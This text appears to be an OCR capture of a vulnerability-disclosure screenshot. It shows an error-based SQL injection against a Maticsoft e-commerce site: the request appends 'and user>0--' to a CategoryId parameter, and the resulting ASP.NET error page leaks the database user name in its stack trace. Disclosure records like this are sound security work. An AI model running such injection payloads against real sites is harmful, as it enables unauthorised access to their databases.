 Opera
在将 nvarchar 值 'msdem
shop1.maticsoft.cn//NodeProdCategory.aspx?action=GetChildNode&CategoryId=2%20and%20user>0--
Server Error in '/' Application.
在将 nvarchar 值 'msdemo' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error
and where it originated in the code.
Exception Details: System.Exception: 在将 nvarchar 值 'msdemo' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception
can be identified using the exception stack trace below.
Stack Trace:
[Exception: 在将 nvarchar 值 'msdemo' 转换成数据类型 int 时失败。]
Maticsoft.DBUtility.DbHelperSQL.Query(String SQLString) +302
Maticsoft.Web.Ajax_Handle.NodeProdCategory.GetChildNode(HttpContext context) +228
System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +913
System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously) +165
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.34249
www.wooyun.org